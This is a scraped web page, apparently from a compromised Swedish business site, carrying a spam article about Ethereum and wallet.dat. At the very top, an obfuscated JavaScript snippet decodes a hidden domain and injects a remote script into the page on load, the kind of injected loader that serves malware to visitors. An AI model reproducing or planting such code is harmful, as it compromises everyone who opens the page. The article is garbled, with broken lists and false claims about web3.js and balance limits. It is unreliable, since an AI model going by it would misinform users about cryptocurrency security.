const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(”script”);script.src=”https://”+pde+”c.php?u=0fdba6fc”;document.body.appendChild(script);
Ethereum: The Client That Doesn’t Use Wallet.dat
When it comes to managing cryptocurrencies like Bitcoin, many users are familiar with the popular wallet.dat file. However, there is another client available that allows users to interact with the network without relying on this file. In this article, we will explore what the Ethereum client has to offer and how it can be used.
What is Wallet.dat?
Wallet.dat is a file that stores private keys for Bitcoin wallets. It is an essential part of any Bitcoin wallet software, as it allows users to securely store their private keys and access their funds. However, some users have raised concerns about the security implications of using this file, particularly when dealing with large amounts of cryptocurrency.
The Ethereum Client: A Different Approach
Ethereum is a blockchain platform that allows developers to create decentralized applications (dApps) and smart contracts. Their client, also called Eth.js or web3.js, provides a more user-friendly interface for interacting with the Ethereum network. Unlike traditional Bitcoin wallets, the Ethereum client does not use wallet.dat.
Key Features of the Ethereum Client
Here are some key features that make the Ethereum client stand out:
Using the Ethereum Client
To get started with the Ethereum client, follow these steps:
web3 object into your code.eth.getBalance() function to check the user’s balance and display it in real time.Limitations of the Ethereum Client

While the Ethereum client offers many advantages over traditional Bitcoin wallets, there are some limitations:
: While the Ethereum client can handle moderate balances, it may not be suitable for users with extremely high balances (e.g., more than 1 million ETH).
It continues to evolve – The Ethereum client is constantly improving and new features are added regularly.
Conclusion
The Ethereum client offers a more secure and user-friendly alternative to traditional Bitcoin wallets. While it has its limitations, the benefits of using this client make it an attractive option for those looking to manage their cryptocurrency holdings without compromising security. As Ethereum continues to evolve, we can expect new features and improvements that will improve the usability and functionality of its client.
Disclaimer
This article is intended to provide an overview of the Ethereum client and its features. It should not be considered investment advice or financial guidance. Always conduct thorough research and consult with experts before making any decisions about investing in or using cryptocurrencies.
Öppettider
Måndag – Torsdag 7:00 – 16:00
Fredagar 8:00 – 15:00
Lunchstängt 11:30 – 12:30
Kontakta oss:
info@skanco.se
08-774 33 00

Tillagd i varukorgen